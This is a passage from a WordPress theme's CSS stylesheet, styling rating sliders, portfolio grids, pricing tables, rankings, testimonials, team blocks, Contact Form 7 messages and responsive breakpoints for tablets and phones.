}
.gp-boxed-layout .gp-site-rating-criteria-wrapper {
  width: 240px;
}
.gp-site-rating-criteria {
  margin-bottom: 10px;
  overflow: hidden;
}
.gp-site-rating-slider-wrapper {
  float: left;
  position: relative;
  width: 100%;
  overflow: hidden;
  height: 25px;
}
.gp-site-rating-unrated {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 4px;
}
.gp-site-rating-selection {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  border-radius: 4px;
}
.gp-rating-gauge .gp-site-rating-selection {
  background: url(lib/images/site-rating-slider-rated.png) repeat;
  background-size: cover;
}
.gp-rating-plain .gp-site-rating-selection {
  background: #fff;
  background-size: cover;
}
.gp-site-rating-criteria-text {
  position: absolute;
  z-index: 2;
  top: 1px;
  left: 5px;
  font-size: 12px;
  font-weight: bold;
}
.gp-rating-gauge .gp-site-rating-criteria-text {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
  color: #fff;
}
.gp-rating-plain .gp-site-rating-criteria-text {
  color: #000;
}

/*--------------------------------------------------------------------------------------

18 - Portfolio

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Filter
--------------------------------------------------------------*/

.gp-portfolio-filters {
  border-top-width: 0 !important;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.gp-portfolio-filters ul {
  margin: 0;
}
.gp-fullwidth .gp-portfolio-filters {
  margin-bottom: 0;
  padding: 30px;
  text-align: center;
}
.gp-portfolio-filters li {
  display: inline-block;
  margin: 0 20px 0 0;
  list-style: none;
}
.gp-portfolio-filters li:last-child {
  margin-left: 0;
}

/*--------------------------------------------------------------
Loop
--------------------------------------------------------------*/

.gp-portfolio-wrapper {
  position: relative;
}
.gp-portfolio-wrapper .gp-inner-loop {
  position: relative;
  opacity: 0;
}
.gp-portfolio-wrapper section {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin: 0 0 30px 0;
  padding: 0;
  line-height: 0;
}
.gp-portfolio-columns-2 section {
  width: 49.166%;
}
.gp-portfolio-columns-3 section {
  width: 32.221%;
}
.gp-portfolio-columns-4 section {
  width: 23.748%;
}
.gp-portfolio-columns-5 section {
  width: 18.666%;
}
.gp-portfolio-columns-6 section {
  width: 15.277%;
}
.gp-portfolio-masonry section {
  margin-bottom: 0;
}
.gp-portfolio-masonry section,
.gp-portfolio-masonry section.regular,
.gp-portfolio-masonry section.tall {
  width: 33.333%;
}
.gp-portfolio-wrapper .gp-post-thumbnail {
  overflow: hidden;
  margin: 0;
}
.gp-portfolio-wrapper .gp-post-thumbnail img {
  -webkit-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.gp-portfolio-wrapper .gp-post-thumbnail img:hover {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.gp-portfolio-wrapper.gp-portfolio-masonry .gp-post-thumbnail img {
  width: 100%;
}
.gp-portfolio-wrapper .gp-loop-title {
  margin: 5px 0 0 0;
  padding: 0;
  font-size: 18px;
  line-height: 30px;
}
.gp-portfolio-columns-5 .gp-loop-title,
.gp-portfolio-columns-6 .gp-loop-title {
  font-size: 13px;
  line-height: 21px;
}
.gp-portfolio-wrapper .gp-pagination-numbers {
  opacity: 0;
}
.gp-portfolio-masonry .gp-gutter-size {
  width: 0 !important;
}

/*--------------------------------------------------------------
Portfolio item page
--------------------------------------------------------------*/

.gp-portfolio-row {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.gp-portfolio-left-col {
  float: left;
  width: 60%;
  line-height: 1;
}
.gp-portfolio-left-col .gp-slider {
  max-width: 100%;
}
.gp-portfolio-right-col {
  float: left;
  width: 40%;
  padding-left: 20px;
}
.gp-portfolio-full-col {
  overflow: hidden;
  margin-bottom: 30px;
  width: 100%;
}
.gp-portfolio-row > div:last-child {
  margin-bottom: 0;
}
.gp-portfolio-title span {
  float: left;
}
.gp-portfolio-link {
  float: right;
  text-shadow: none;
}

/*--------------------------------------------------------------------------------------

19 - Visual Composer

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

.gp-theme small.vc_label {
  font-size: inherit;
  line-height: inherit;
}

/*--------------------------------------------------------------
Element Titles
--------------------------------------------------------------*/

.gp-element-title {
  overflow: hidden;
  position: relative;
  width: 100%;
  margin: 0 0 20px 0;
  clear: both;
}
.gp-element-title h3 {
  display: block;
  float: left;
  position: relative;
  z-index: 2;
  margin: 0 10px 0 0;
  line-height: 1;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}
.gp-see-all-link {
  float: right;
  position: relative;
  z-index: 2;
  margin-left: 10px;
  line-height: 1;
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}
.gp-see-all-link:after {
  font-family: "FontAwesome";
  content: "\f054";
  font-size: 11px;
  margin-left: 5px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-element-title-line {
  overflow: hidden;
  margin-top: 5px;
  border-top-width: 0 !important;
  border-bottom-width: 3px !important;
  opacity: 0.8;
}

/*--------------------------------------------------------------
Accordion
--------------------------------------------------------------*/

.gp-theme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
.gp-theme .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
.gp-theme .wpb_content_element .wpb_accordion_header a {
  padding: 10px 15px;
}
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  top: 0.8em;
  background-image: none;
}
.gp-theme
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-default
  .ui-icon:before {
  content: "\f196";
  font-weight: normal;
  font-size: 16px;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-theme
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-active
  .ui-icon:before {
  content: "\f147";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
FAQ
--------------------------------------------------------------*/

.gp-theme .wpb_toggle,
.gp-theme #gp-content h4.wpb_toggle,
.gp-theme .wpb_toggle_title_active,
.gp-theme #gp-content h4.wpb_toggle_title_active {
  padding-left: 0;
  background-image: none;
  font-weight: normal;
  font-size: 16px;
  line-height: 26px;
}
.gp-theme .wpb_toggle:before,
.gp-theme #gp-content h4.wpb_toggle:before {
  margin-right: 10px;
  content: "\f196";
  font-family: "FontAwesome";
}
.gp-theme .wpb_toggle_title_active:before,
.gp-theme #gp-content h4.wpb_toggle_title_active:before {
  content: "\f147";
}

/*--------------------------------------------------------------
Featured
--------------------------------------------------------------*/

.gp-featured-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  padding: 20px;
  clear: both;
}
.gp-featured-wrapper .gp-inner-loop {
  color: #fff;
}
.gp-featured-wrapper section {
  z-index: 2;
  margin-bottom: 0 !important;
}
.gp-featured-wrapper .gp-loop-title {
  font-size: 36px;
  line-height: 42px;
}
.gp-featured-wrapper .gp-loop-title a,
.gp-featured-wrapper .gp-loop-title a:hover {
  color: inherit;
}
.gp-featured-wrapper .gp-entry-content {
  font-size: 18px;
  line-height: 30px;
}
.gp-featured-title-overlay {
  opacity: 0.1;
  position: absolute;
  bottom: -8px;
  right: -5px;
  z-index: 2;
  font-size: 72px;
  line-height: 1;
  font-weight: 800;
  text-transform: uppercase;
  color: #fff;
}

/*--------------------------------------------------------------
Google Maps
--------------------------------------------------------------*/

.gp-theme .wpb_gmaps_widget .wpb_map_wraper {
  padding: 0;
  background: none;
}

/*--------------------------------------------------------------
Images
--------------------------------------------------------------*/

.gp-images-wrapper .gp-image-loop {
  float: left;
  width: 49%;
  margin: 0 2% 2% 0;
  line-height: 0;
}
.gp-images-wrapper .gp-image-loop:nth-of-type(odd) {
  clear: left;
}
.gp-images-wrapper .gp-image-loop:nth-of-type(even) {
  margin-right: 0;
}

/*--------------------------------------------------------------
Pricing table
--------------------------------------------------------------*/

.gp-pricing-table {
  display: table;
  margin: 35px 0;
  width: 100%;
}
.gp-pricing-column {
  position: relative;
  display: table-cell;
}
.gp-pricing-column.gp-price-column-border {
  border-width: 1px;
  border-style: solid;
  border-left-width: 0;
}
.gp-pricing-column.gp-price-column-border:first-child {
  border-left-width: 1px;
}
.gp-pricing-columns-2 .gp-pricing-column {
  width: 50%;
}
.gp-pricing-columns-3 .gp-pricing-column {
  width: 33.333%;
}
.gp-pricing-columns-4 .gp-pricing-column {
  width: 25%;
}
.gp-pricing-columns-5 .gp-pricing-column {
  width: 20%;
}
.gp-pricing-column .gp-pricing-column-inner {
  position: relative;
}
.gp-pricing-column .gp-pricing-column-inner > div {
  padding: 20px 20px 0;
  border-color: inherit;
  text-align: center;
}
.gp-pricing-column .gp-pricing-column-inner > div:last-child {
  padding-bottom: 20px;
}
.gp-pricing-column.gp-price-column-border .gp-pricing-column-inner > div {
  padding: 20px;
  border-style: solid;
  border-top-width: 1px;
}
.gp-pricing-column.gp-price-column-border
  .gp-pricing-column-inner
  > div:first-child {
  border-top: 0;
}
.gp-pricing-column
  .gp-pricing-column-inner
  div.gp-pricing-column-highlight-text {
  position: absolute;
  top: -15px;
  right: 0;
  padding: 20px 0 0 0;
  width: 100%;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
  line-height: 12px;
}
.gp-pricing-column .gp-pricing-column-title {
  font-size: 26px;
  line-height: 30px;
}
.gp-pricing-column .gp-pricing-column-symbol {
  position: relative;
  top: -14px;
  right: 15px;
  font-weight: normal;
  font-size: 22px;
  line-height: 22px;
}
.gp-pricing-column .gp-pricing-column-price {
  margin-left: -15px;
  min-height: 50px;
  font-weight: bold;
  font-size: 50px;
  line-height: 50px;
}
.gp-pricing-column .gp-pricing-column-interval {
  margin-top: 10px;
  min-height: 14px;
  font-weight: normal;
  font-size: 14px;
  line-height: 14px;
}
.gp-pricing-column .gp-pricing-column-content ul {
  margin: 0 0 30px 0;
}
.gp-pricing-column .gp-pricing-column-content li {
  margin-left: 0;
  padding-top: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  list-style-type: none;
}
.gp-pricing-column .gp-pricing-column-content li:first-child {
  padding-top: 0;
  border-top: 0;
}
.gp-pricing-row {
  display: none;
  height: 35px;
}

/*--------------------------------------------------------------
Ranking
--------------------------------------------------------------*/

.gp-ranking-wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
  clear: both;
}
.gp-ranking-wrapper .gp-element-title h3 {
  float: none;
  text-align: center;
  font-size: 14px;
}
.gp-ranking-wrapper section {
  padding: 20px;
  margin: 0;
  background-size: cover;
  border-top: 1px solid #333;
  border-bottom: 1px solid #000;
  min-height: 120px;
}
.gp-ranking-wrapper section.gp-rated-item.gp-top-ranked-item .gp-loop-content {
  margin-top: -50px;
}
.gp-ranking-wrapper
  section.gp-top-ranked-item.gp-featured-image-disabled
  .gp-loop-content {
  margin-top: -10px;
}
.gp-ranking-wrapper section:first-child {
  border-top: 0;
}
.gp-ranking-wrapper section:last-child {
  border-bottom: 0;
}
.gp-ranking-wrapper .gp-loop-title {
  clear: none;
  font-size: 14px;
  line-height: 17px;
  font-weight: normal;
}
.gp-ranking-number-overlay {
  opacity: 0.3;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 2;
  font-size: 20px;
  line-height: 1;
  font-weight: 800;
  text-transform: uppercase;
  color: #fff;
}
section.gp-top-ranked-item {
  text-align: center;
}
section.gp-top-ranked-item .gp-post-thumbnail {
  float: none;
  margin: 0 0 15px 0;
}
section.gp-top-ranked-item .gp-post-thumbnail img {
  width: auto;
}
section.gp-top-ranked-item .gp-loop-title {
  clear: both;
  text-align: center;
  overflow: hidden;
  width: 100%;
}

/*--------------------------------------------------------------
Tabs
--------------------------------------------------------------*/

.gp-theme .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  background: transparent;
}
.gp-theme .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 2em 0;
}
.gp-theme .wpb_content_element .wpb_tabs_nav li a,
.gp-theme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
.gp-theme
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-default
  .ui-icon:before {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

/*--------------------------------------------------------------
Testimonial slider
--------------------------------------------------------------*/

.gp-testimonial-slider.gp-slider {
  overflow: visible;
}
.gp-testimonial-slider.gp-slider .slides li img {
  max-width: 100% !important;
  width: auto !important;
}
.gp-testimonial-slider.gp-slider .flex-control-nav {
  margin-top: 20px;
}
.gp-testimonial-image {
  display: block;
  float: left;
  margin: 10px 30px 0 0;
  border-width: 4px;
  border-radius: 100%;
}
.gp-testimonial-quote {
  overflow: hidden;
}
.gp-testimonial-quote h5 {
  font-size: 26px;
  line-height: 1.5em;
  margin: 0;
}
.gp-testimonial-name {
  display: block;
  margin-top: 10px;
  font-size: 16px;
  line-height: 1.7em;
}

/*--------------------------------------------------------------
Team
--------------------------------------------------------------*/

.gp-team-wrapper {
  margin-left: -60px;
}
.gp-team-wrapper:before,
.gp-team-wrapper:after {
  content: " ";
  display: table;
}
.gp-team-member {
  float: left;
  padding: 0 0 65px 60px;
}
.gp-team-member.gp-left-column {
  clear: left;
}
.team-image {
  display: block;
  margin: 0 auto 20px;
  border: 10px solid rgba(0, 0, 0, 0.1);
  border-radius: 100%;
}
.team-name {
  margin-bottom: 10px;
  font-weight: lighter;
  font-size: 26px;
}
.team-position {
  margin-bottom: 20px;
  font-weight: bold;
  font-size: 14px;
}
.gp-team-member a {
  color: inherit;
  text-decoration: underline;
}
.gp-team-member a:hover {
  text-decoration: none;
}

/*--------------------------------------------------------------
Filters
--------------------------------------------------------------*/

.gp-filters-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  clear: both;
  background: #f8f8f8;
  border: 1px solid #e7e7e7;
  padding: 20px;
}
.gp-filters-wrapper .gp-element-title {
  margin: 0;
}
.gp-filters-wrapper .gp-filter-title {
  display: block;
  font-size: 13px;
  font-weight: bold;
  margin-bottom: 2px;
}
.gp-filters-wrapper select {
  width: 100%;
}

/*--------------------------------------------------------------
Old shortcodes
--------------------------------------------------------------*/

.gp-button {
  display: inline-block;
  margin-bottom: 35px;
  box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
  vertical-align: middle;
  text-align: center;
  font-size: 14px;
  line-height: 130%;
  opacity: 1;
  filter: alpha(opacity=100);
  cursor: pointer;
  -webkit-transition: opacity 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out;
  -o-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
}
.gp-button:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.gp-button i {
  margin-right: 10px;
}
.gp-icon {
  text-align: center;
}
.gp-icon.alignleft,
.gp-icon.alignright {
  margin: 0;
}

/*--------------------------------------------------------------------------------------

20 - Contact form 7

--------------------------------------------------------------------------------------*/

.wpcf7-form .wpcf7-not-valid-tip {
  display: none;
}
.wpcf7-form .wpcf7-not-valid {
  border-color: #e44e48;
}
.wpcf7-form .wpcf7-validation-errors,
.wpcf7-form .wpcf7-mail-sent-ng {
  margin-left: 0;
  padding: 10px 20px;
  border: 0;
  border-radius: 4px;
  background: #e44e48;
  color: #fff;
}
.wpcf7-form .wpcf7-mail-sent-ok {
  margin-left: 0;
  padding: 10px 20px;
  border: 0;
  border-radius: 4px;
  background: #90d835;
  color: #fff;
}

/*--------------------------------------------------------------------------------------

21 - Media Queries

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Desktops only
--------------------------------------------------------------*/

@media only screen and (min-width: 1083px) {
  .gp-responsive .gp-has-teaser-video {
    background: #000 !important;
    background-image: none !important;
  }
}

/*--------------------------------------------------------------
Tablet landscape and above only
--------------------------------------------------------------*/

@media only screen and (min-width: 1024px) {
  .gp-responsive #gp-mobile-nav {
    display: none !important;
  }
}

/*--------------------------------------------------------------
Desktops - 1200 - 1083px
--------------------------------------------------------------*/

@media only screen and (max-width: 1200px) {
  .gp-responsive.gp-boxed-layout #gp-page-wrapper,
  .gp-responsive.gp-boxed-layout #gp-main-header,
  .gp-responsive.gp-boxed-layout #gp-top-header,
  .gp-responsive .gp-container {
    width: 1040px;
  }
  .gp-responsive.gp-boxed-layout .gp-container,
  .gp-responsive.gp-boxed-layout .gp-side-bg-gradient-overlay {
    width: 960px;
  }
  .gp-responsive #gp-content,
  .gp-responsive .gp-top-sidebar #gp-review-content {
    width: 680px;
  }
  .gp-responsive.gp-boxed-layout #gp-content,
  .gp-responsive.gp-boxed-layout .gp-top-sidebar #gp-review-content {
    width: 600px;
  }
  .gp-responsive #gp-sidebar {
    width: 330px;
  }
  .gp-responsive .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive .gp-nav .menu li.content-menu .sub-menu {
    width: 1040px;
  }
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.content-menu .sub-menu {
    width: 960px;
  }

  .gp-responsive .gp-slide-caption {
    margin-left: -520px;
    width: 1040px;
  }
  .gp-responsive.gp-boxed-layout .gp-slide-caption {
    margin-left: -480px;
    width: 960px;
  }
  .gp-responsive .gp-site-rating-criteria-wrapper {
    width: 218px;
  }
  .gp-responsive.gp-boxed-layout .gp-site-rating-criteria-wrapper {
    width: 182px;
  }
}

/*--------------------------------------------------------------
Tablet (landscape)
--------------------------------------------------------------*/

@media only screen and (max-width: 1082px) {
  .gp-responsive.gp-boxed-layout #gp-page-wrapper,
  .gp-responsive.gp-boxed-layout #gp-main-header,
  .gp-responsive.gp-boxed-layout #gp-top-header,
  .gp-responsive .gp-container {
    width: 980px;
  }
  .gp-responsive.gp-boxed-layout .gp-container,
  .gp-responsive.gp-boxed-layout .gp-side-bg-gradient-overlay {
    width: 900px;
  }
  .gp-responsive #gp-content,
  .gp-responsive .gp-top-sidebar #gp-review-content,
  .gp-responsive.gp-no-sidebar #gp-hub-details,
  .gp-responsive.gp-fullwidth #gp-hub-details {
    width: 630px;
  }
  .gp-responsive.gp-boxed-layout #gp-content,
  .gp-responsive.gp-boxed-layout .gp-top-sidebar #gp-review-content,
  .gp-responsive.gp-no-sidebar.gp-boxed-layout #gp-hub-details,
  .gp-responsive.gp-fullwidth.gp-boxed-layout #gp-hub-details {
    width: 550px;
  }
  .gp-responsive #gp-top-header {
    position: relative;
  }
  .gp-responsive.gp-header-overlay #gp-main-header {
    position: absolute;
  }
  .gp-responsive.gp-header-no-overlay #gp-main-header {
    position: relative;
    margin-top: 0;
  }
  /*REMOVED since v6.18 so video height in header correct on tablet displays.gp-responsive:not(.gp-no-large-title) #gp-fixed-header-padding {
	display: none;
	}*/
  .gp-responsive #gp-main-nav .menu > li {
    margin-left: 20px;
  }
  .gp-responsive .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive .gp-nav .menu li.content-menu .sub-menu {
    width: 980px;
  }
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.content-menu .sub-menu {
    width: 900px;
  }

  .gp-responsive .gp-page-header {
    height: auto !important;
  }
  .gp-responsive .gp-teaser-video {
    display: none;
  }
  .gp-responsive #gp-homepage-slider {
    height: auto !important;
  }
  .gp-responsive .gp-slide-caption {
    margin-left: -490px;
    width: 980px;
  }
  .gp-responsive.gp-boxed-layout .gp-slide-caption {
    margin-left: -450px;
    width: 900px;
  }
  .gp-responsive .gp-site-rating-criteria-wrapper {
    width: 191px;
  }
  .gp-responsive.gp-boxed-layout .gp-site-rating-criteria-wrapper {
    width: 155px;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 33.3%;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section.wide,
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section.gp-large {
    width: 66.6%;
  }
  .gp-responsive .gp-portfolio-columns-4 section .gp-loop-title {
    font-size: 13px;
    line-height: 21px;
  }
  .gp-responsive .gp-parallax {
    background-position: top center !important;
    background-size: cover;
  }
  .gp-responsive .gp-submit-rating {
    display: inline-block;
  }
}

/*--------------------------------------------------------------
Tablet (portrait)
--------------------------------------------------------------*/

@media only screen and (max-width: 1023px) {
  .gp-responsive.gp-boxed-layout #gp-page-wrapper,
  .gp-responsive.gp-boxed-layout #gp-top-header,
  .gp-responsive.gp-boxed-layout #gp-main-header {
    width: 100%;
  }
  .gp-responsive .gp-container,
  .gp-responsive .gp-side-bg-gradient-overlay {
    padding-right: 20px;
    padding-left: 20px;
    width: 100% !important;
  }
  .gp-responsive #gp-content,
  .gp-responsive .gp-top-sidebar #gp-review-content,
  .gp-responsive.gp-no-sidebar #gp-hub-details,
  .gp-responsive.gp-fullwidth #gp-hub-details {
    width: 100% !important;
  }
  .gp-responsive #gp-sidebar {
    width: 100%;
  }
  .gp-responsive #gp-main-header .searchform {
    display: none;
  }
  .gp-responsive .menu li.gp-show-on-mobile {
    display: inline-block !important;
  }
  .gp-responsive .menu li.gp-hide-on-mobile {
    display: none !important;
  }
  .gp-responsive #gp-right-top-nav .menu > li:last-child .sub-menu {
    margin-left: -205px;
  }
  .gp-responsive #gp-main-nav {
    float: right;
    display: block;
    width: auto !important;
  }
  .gp-responsive #gp-main-nav .menu {
    display: none;
  }
  .gp-responsive.gp-mobile-nav-active #gp-mobile-nav-bg {
    display: block;
  }
  .gp-responsive #gp-mobile-nav-button {
    display: block;
  }
  .gp-responsive #mobile-nav .menu li a.gp-notification-counter {
    display: none;
  }
  .gp-responsive #gp-footer-3d .gp-first-widget-bend {
    width: 100%;
  }
  .gp-responsive .gp-footer-widget {
    width: 47%;
  }
  .gp-responsive .gp-footer-widget.gp-footer-whole {
    width: 100%;
  }
  .gp-responsive .gp-footer-equal-cols .gp-footer-3,
  .gp-responsive .gp-footer-equal-cols .gp-footer-5 {
    clear: both;
    margin-left: 0;
  }
  .gp-responsive .gp-footer-larger-first-col .gp-footer-1 {
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive .gp-footer-larger-first-col .gp-footer-cols {
    width: 100%;
  }
  .gp-responsive .gp-footer-larger-first-col .gp-footer-2,
  .gp-responsive .gp-footer-larger-first-col .gp-footer-4 {
    clear: both;
    margin-left: 0;
  }
  .gp-responsive .gp-post-thumbnail .gp-image-above img {
    width: 100%;
  }
  .gp-responsive .gp-author-info .avatar {
    display: none;
  }
  .gp-responsive .gp-blog-masonry section,
  .gp-responsive .gp-blog-columns-2 section,
  .gp-responsive .gp-blog-columns-3 section,
  .gp-responsive .gp-blog-columns-4 section,
  .gp-responsive .gp-blog-columns-5 section,
  .gp-responsive .gp-blog-columns-6 section {
    width: 48%;
    margin-right: 0;
    clear: none;
  }
  .gp-responsive .gp-blog-columns-2 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-3 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-4 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-5 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-6 section:nth-of-type(2n + 1) {
    margin-right: 4%;
    clear: left;
  }
  .gp-responsive .gp-blog-masonry section,
  .gp-responsive .gp-portfolio-wrapper:not(.gp-portfolio-masonry) section {
    width: 49% !important;
  }
  .gp-responsive .gp-gutter-size {
    width: 2%;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 50% !important;
  }
  .gp-responsive .gp-portfolio-columns-4 section .gp-loop-title {
    font-size: 20px;
    line-height: 32px;
  }
  .gp-responsive .gp-portfolio-left-col {
    margin-bottom: 30px;
    width: 100%;
  }
  .gp-responsive .gp-portfolio-right-col {
    width: 100%;
    padding: 0;
  }
  .gp-responsive .gp-slide-caption,
  .gp-responsive.gp-boxed-layout .gp-slide-caption {
    bottom: 20px;
    padding-left: 20px;
    width: 100% !important;
    margin: 0;
    left: 0;
    min-height: 0;
  }
  .gp-responsive .gp-slide-caption-title {
    font-size: 32px;
    line-height: 44px;
    padding-right: 0;
  }
  .gp-responsive .gp-slide-caption-text {
    display: none;
    padding-right: 0;
  }
  .gp-responsive .gp-slide-caption .gp-rating-wrapper {
    display: none;
  }
  .gp-responsive #gp-featured-wrapper .gp-top-bg-gradient-overlay {
    height: 30%;
  }
  .gp-responsive #gp-featured-wrapper .gp-side-bg-gradient-overlay {
    display: none;
  }
  .gp-responsive #gp-featured-wrapper .gp-container {
    height: auto !important;
  }
  .gp-responsive .gp-large-post,
  .gp-responsive .gp-small-posts {
    width: 100%;
  }
  .gp-responsive .gp-large-post,
  .gp-responsive .gp-small-posts .gp-featured-post {
    height: 170px;
  }
  .gp-responsive .gp-featured-caption {
    padding: 16px 20px;
  }
  .gp-responsive .gp-featured-caption-title {
    font-size: 18px;
    line-height: 26px;
  }
  .gp-responsive .gp-featured-caption-text {
    display: none;
  }
  .gp-responsive #gp-hub-tabs-mobile-nav-button {
    display: block;
  }
  .gp-responsive #gp-hub-tabs .gp-container {
    width: 100%;
  }
  .gp-responsive #gp-hub-tabs ul {
    display: none;
  }
  .gp-responsive #gp-hub-tabs li {
    width: 100%;
    text-align: left;
    border-left-width: 0 !important;
    border-right-width: 0 !important;
    border-bottom-width: 1px !important;
  }
  .gp-responsive #gp-hub-tabs li a {
    padding: 10px 20px;
  }
  .gp-responsive #gp-hub-tabs-mobile-nav-button {
    display: block;
  }
  .gp-responsive #gp-review-content-wrapper #gp-hub-details {
    width: 100%;
    margin: 0 0 40px 0;
  }
  .gp-responsive #gp-review-content-wrapper .gp-subtitle,
  .gp-responsive #gp-review-content-wrapper .gp-share-icons,
  .gp-responsive
    #gp-review-content-wrapper
    .gp-entry-text
    > *:not(.wp-caption):not(img):not(.vc_row):not(.vc_row-full-width),
  .gp-responsive #gp-review-content-wrapper .gp-entry-tags,
  .gp-responsive #gp-review-content-wrapper #gp-share-icons {
    width: 100%;
  }
  .gp-responsive #gp-points-wrapper {
    width: 100%;
    margin: 0;
  }
  .gp-responsive .gp-good-points,
  .gp-responsive .gp-bad-points {
    margin-bottom: 30px;
  }
  .gp-responsive #gp-review-summary .gp-rating-wrapper {
    width: 100%;
    margin-top: 30px;
  }
  .gp-responsive #gp-review-summary .gp-large-rating {
    float: none;
    margin: 0 auto;
  }
  .gp-responsive #gp-review-summary .gp-rating-gauge.gp-large-rating {
    width: 230px;
  }
  .gp-responsive #gp-review-summary .gp-rating-plain.gp-large-rating {
    width: 200px;
  }
  .gp-responsive .gp-site-rating-criteria-wrapper {
    width: 100% !important;
    margin: 30px 0 0 0;
  }
  .gp-responsive .gp-images-lazyload-wrapper .gp-image-loop {
    width: 32.6%;
  }
  .gp-responsive .gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(5n) {
    margin-right: 1%;
  }
  .gp-responsive .gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(3n) {
    margin-right: 0;
  }
  .gp-responsive #gp-user-review-form.gp-small-form {
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive #gp-user-review-rules {
    width: 100%;
    margin-top: 30px;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop {
    width: 23.5%;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(odd) {
    clear: none;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(even) {
    margin-right: 2%;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(4n + 1) {
    clear: left;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(4n) {
    margin-right: 0;
  }
  .gp-responsive .vc_col-xs-12,
  .gp-responsive .vc_column_container {
    width: 100%;
  }
  .gp-responsive .gp-featured-wrapper .gp-post-thumbnail {
    display: none;
  }
  .gp-responsive .gp-pricing-column {
    margin-bottom: 25px;
    width: 50% !important;
  }
  .gp-responsive
    .gp-pricing-table
    .gp-pricing-column.gp-price-column-border:nth-of-type(4n + 1) {
    border-left-width: 1px;
  }
  .gp-responsive .gp-pricing-table .gp-pricing-row:nth-of-type(4n + 0) {
    display: table-row;
  }
  .gp-responsive
    .gp-ranking-wrapper
    section.gp-top-ranked-item
    .gp-post-thumbnail
    .gp-image-above
    img {
    width: auto;
  }
}

/*--------------------------------------------------------------
Mobile (landscape)
--------------------------------------------------------------*/

/* WordPress breakpoint */
@media only screen and (max-width: 782px) {
  .gp-responsive.admin-bar #gp-mobile-nav {
    padding-top: 46px;
  }
}

/* Theme breakpoint */
@media only screen and (max-width: 767px) {
  .gp-responsive .pp_pic_holder {
    left: 2.5% !important;
    width: 95% !important;
  }
  .gp-responsive .pp_content {
    width: 98% !important;
    height: auto !important;
  }
  .gp-responsive .pp_fade {
    padding-bottom: 40px;
    width: 100% !important;
    height: 100% !important;
  }
  .gp-responsive #pp_full_res img,
  .gp-responsive #pp_full_res iframe,
  .gp-responsive #pp_full_res video {
    max-width: none !important;
    width: 100% !important;
    height: auto !important;
  }
  .gp-responsive .pp_details {
    width: 100% !important;
  }
  .gp-responsive .ppt {
    margin-left: 0 !important;
